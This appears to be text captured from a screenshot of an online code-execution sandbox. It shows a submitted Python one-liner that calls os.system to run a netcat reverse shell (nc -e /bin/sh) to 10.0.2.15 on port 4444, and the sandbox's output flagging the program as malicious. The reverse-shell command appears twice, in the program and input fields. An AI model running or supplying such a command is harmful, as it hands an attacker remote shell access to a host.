 Program
__import__('os').system('nc -e /bin/sh 10.0.2.15
4444')
Standard Input
__import__('os').system('nc -e /bin/sh 10.0.2.15
4444')
Run!
Output
H4CK3R AL3R7!!! Malicious program detected by the
sandbox